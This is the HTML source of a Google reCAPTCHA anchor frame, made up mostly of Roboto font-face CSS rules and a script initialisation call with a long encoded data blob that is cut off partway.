  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2lEci13UYK3e1b6ej2GwKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2lEci13UYK3e1b6ej2GwKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2lEci13UYK3e1b6ej2GwKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Cj2rDmmlww5nCpgvCrsOswo3DoRXDq8K1wqJyw6d/w5gQw7Q6CSXCrBfDnVMjw5HCjzBCC8Oywrsgwp5rIsKbw6zCosOIPsK9worDkg3CmhzCnDbDlsKBKyUuwp5bWXIKwoTDono6IhvCk8KIO8KXNUPDvMOER8OOUsKmQ2HDvCXCrMOFTUsmXcOqc8KRwozDoX/Ds0gNwqrDhMOmV8Ohw53CpEnDicODw4PDlMKALsOVwrvDoRRsw4ByI8Kgw4nDmXdPSW3DiDp3w6/CjsKcVsO1w5zDv8KQCMK0w5xLTMOhTcK6IcK7M2wgwplAwqF+woRqwonDhmRvwqZRQWzCvkwzwqXDisOUGQ81f3FKYyLDhMOFwonDoj5Mw5MgHy9zAnBfwok9W2YSIU06ME/ChAl5w6nDpx3Cp8Krw53CqkZ7LkE4wpDDiF/CjsOrw6Z6w6xdw7XDmsKawoMvahLCh8K3wq81woRnwqnCo8KGw4rDoFVXezNgw6xVLUohVCbDj8Kuwrt5S3dGRnM/wq3CrF7Dt2zDlzDCuC/Dk8K3XjoDw7HDug19w4XCi8OIMzXDm8OHScKhwpJnScKIw7RFOjTDsH7Dn0bDlEp9wplhw7cWZcKxw6k3woBBIjtyw7XCphHDkkU/[base64]/DgWDCu8K3eFAFGAbDusKtF8OIwpnDl8KSZDXCjQXDsWZWw7LChsOWw7YXwrPCsH7Dq3LDrzVZR0YME8KedsOPVsOnw58OwrEJDzDDrGcUw4dvB2LDoMO9wpRmVsK3wocRSVtGwqF/w4Y6d8OsfRjDuFUsfMOFPhAZYsKwwqgcw5DDqMOCWyXDoRzDkRrClcO5MybCrsOuw6vDg2/CnsOjwr7DiwtYw7rCrMOmMSRYwqI8w5QBHR/DsFxLMcO4woc7wrrDlS5GwrJzeMOJZMKFwpbCkcK0wpbCgl95woRAwqPCo8Oawr/Dm0zDtcOcGMKTwrLCrxREDkw/ChXCg8KSwoxAw452woQXEMOeB8KGwobDmjvCoxxQw7xwLU3DjMKmwo5yUGp5H8K7wpdHW8KHZUFPw5UwwqYmJg3CisOrw7HDqcOaCylyw4XDpcK8wr/[base64]/[base64]/[base64]/VzPCs8K3w6wgIsKEacOaTj5yw6R9wp/CsyrCqMKyw43DucKyw7/DvRo0wpjCjmENwq3DocKNQsKiw63CkcK3VnfDh8K+ZcKMLMKuw7JxC8O9QHjDg8K+UyLDvcO2wofDiMO4HMKCw67DpXXCtsO8TMKCwpUjJyPDs8OzGsOIwoBAwqdrw4E2FMKYcWFawoVcw5MqKMKjw57DhWAsbMOQbwx/wrXDhMOowqBOw4gXw6wXwrDDg8KcY8OVOsOGwoRdwozCp37CkMO/EXlwQMOCBsK/VQ5TVHrDn8ODUsK/w4YKOcKYwpV/wppOwro1ZMKIw7jCm8O3wqsLBcKLfsORcT/Dq8KYwqfDs8KxwpTCpHNjB8KLwrLCry4Bw4zDosOtEMK/wrvCuMOfcy1rw5LChS48wofCrMK0dlE0UsK5ahLDvcOEwrXDtFxSdsKuUkvDn8KYWz8KeMO7X1FFw4fCnUUiwoVlFGPDvcKMwoTDhcOAw6jDp8OrUsOXw6/CuMOPf8O/w4PCtcKIwp7DoUM2PsOGwpPCocOqw4c+CCkHYMOaw6LDlAJBw61/w77DlBV5wr/Dv0fCmcK4w6LDjsOAwp7DisKZVsOlGMKBY8Osw7kCwpdPw6BewqLCkcKZw6s1eMO5fVbDoD/CvBfCqcKbwonCpirCpsKvTWh7YgTDoALDgMOyWMKwQWbDpsK2DVkDZMO8TV3CgsK5OMO2w7thRj8Gw7/DgcOywpjDmhQgwp/Dq8K6O8KzC8K/RgHDlEZFfxzDpEXCrT3DmgkOwrhjYsOGw7FVUsOIMsKFXsKiwqVKJDvDmMKbw4peDMO1woJOwrHCuhh/w7vCvDFgXSBfEyzCksK/w6dfw7nDtcOew7B3wprDt2QewoQ+dsKAOcOSSsK6worCnsKkGQPCgRwcwrQJwoguwrcfw4FSFcOAwo3ChiMPPcOsHHvDksKrMmHDlUFjX2DDlC/Dh2zDq8KYwo5Iw7VWLCfDlTUaworCjcKew71NRsKsSzzDkxHDqsOhw4kySMOvw5stU8OQwpTDocKdw6/Dh8OuwrANw5N1QMO7wpZSwrXDkQNuJ8O7w5bCkhhAwr/CoMOLOFEZw5N2wqfDosKkwp06esKmwoIdwqfDjMO1C8KBRsOQw54KIDnCpcOqw6FtIgjDokrCgCkcw6bDvUxiwqnDgsO8M8OdDic/woPDoMK0KnTDocKnOGbDjkvCsxPDpj8LQ8ORH8K9ZcOaw4hFw7U6wpTDusK9wqLCkTTCpcOvwplGw5vDoALDgF5lbB4lGzrCh8KIwoIENMOOwoZLwo4/[base64]/cMO9wqEKw5TCkTwSTh8Aw4rDukALw4jCisKnFsOBwqlUKsKEL8O7wrQBw6HDvsOMwr3ClhbCj1jCsCzDphDDhsOcU0jCrMOPw59yPmLDmR3CmHrDrzHDkQ8vwqrCusKzBn0awqkCw7TDisOrwrsYFsOnc8KZw4QUwq8kXsK2w4/Dj8OwwpptU8OuZzrDoyjDkcK2elzCnhxkBMOZwqMkw4jCrMKlEQHChAMJFMKJMsK6Iwkew5osOcOoYcKXQsKIw70uwpU1VsKKw7kbdVV/woFME8Kawopjw7Rmw7/[base64]/w77CoGDCosOQwq8fT8K+QsKGUnkXw4Vcw4FGbXs9VsO0Xj7CpWLCh8OfcybClxzDvmI9M8O+w7XChMOFwpFKw6IRw6RRbMO3SsKmbsO9wpYMRsK1wqA9CR/ChcKFYsKmwrvCvsOHb8KpeRPCslhNw4xgSxHCqCgnNMKNw7vDgU7DkzV0GcO3WlbClSrCm8OhdMO/wq/DgVQqHcK0P8KpwrpRwrjDu3jCuQA4w6zDm8KhUMOjF8Oow5Z+w7NNd8OYRAkgw58JPzTDnsKSw51FA8O/wr7ChkROAsKzwqnDssOrw5XDnl4yeMKSTcKkwrY7GWBRw4IBwpjDkcKzwq46bT/Cjy3ClsKFw5BlwqUBwr/[base64]/DunDDsMKrwrzCosKxwqBRb8OyworCkQsMwprDvcOjWnTCrjAqQyTClnXDn8O6w5lSMTbDsGbDm8Opwro5w53Dt1rDvDMIwpLCpD/DhsOtJkA4NEDCsR3Dk8OUwpfCo8KpbVzCp1XDgsO9D8OOw6PCngJuw5wVEMKkRCVec8Oow7UKwo/DjzxEZMOSXSR8w4XCrcKSwr/[base64]/DgsK8w63CgsKtez7Du8OjwqvDlcOpI293w5l0HFNZHcOvHsOcW8KBwq1Xw7dHBBUTwp7DhAxOwrJxw7rCuCEVwo/Cv8O0wqfCpwJqcT8gaSHCkMOVEwUFwqN/XcOWw6YdXcOVCcK0w53DuHHDpcOnwrjCoF1pw5nDgiHDi8OmbMKgw4HDlx08w7M+LMKCwpMXGlvCiWN/QcOwwqnDncOUw4rCiAJ3wqc6IwbDphTCrUvDmMOWZBY9w6XCj8Olw6HDosKowpLCjsOzIg3CnsKLw5LCr2hWwqPDlG/CjMOca8Kqw6HCisKqQGzDghzCiMOhCMKqwoHDuzlwwqXClcOAw49NWcKHEUnCnsKqT34ow5jCqiEbX8OKw4MFe8Oww5N+wq87w7BEwq4pfMKOw5/CosKsw6nDrMK9Ah7DtkzDvBXClBJPwrbCiQwqesKqw61LeMOgP3kjHBJnJsOTwo7DjMOpw5LCmcKuCsOjNGM7b8KjZ3IbwprDgcOLwp7Cl8O3w61Zw5FBNcO9wovDkQTDq0IPw6ALw6ZMwqXDpGQDD0x4woNaw6jDscKQb0QEdcOnw6c6OzNRw7BEwoYrVlxlwo/CrE3CtEAAUcOVcj3CvsKmLBRdaGfDrsOVwrnCsRkLTcOXw7XChjpaE23CuDvDh0h4wohtLMOCw6fCicKyFzgHw43CqHnCiRNnwooEw53CumBKYRwawrvCkMKvd8KRDSbCqA7Dm8K/wrrDnH1CVcKQQ3fCiCrCq8OxwqpORz/CsMKWbRgjBgTDgMKcwqdow5PDqsOsw6rCrMO3wrDCpCnCuR0zBSZ9w4vCpcK7IWjDhsOMwqlQwp3DicOJwoTDkcOOw7LCk8K0wqDCi8KFS8OJMsKyw4/Co3Vjwq3CkysqJcOxFCJlI8Khw5sPwrZSw5HCocOBd0QlwroseMKKwrRMw5vDsm/Cg2XDtiQcwq3Dnw4tw4RQaWTCmVDDp8ObF8ODBRIJZcK3R8O6KVHDihbCpMKFWj/Dt8OJwozCvCQvcMKkdMOxw4wjfsOIw5fCiBEtw67CncOdehvDkQrCs8Kdw4HCjRjDhBF/XMKqCnrDlnnCtcOPw4JeYsKAXT44RMKFw6fCs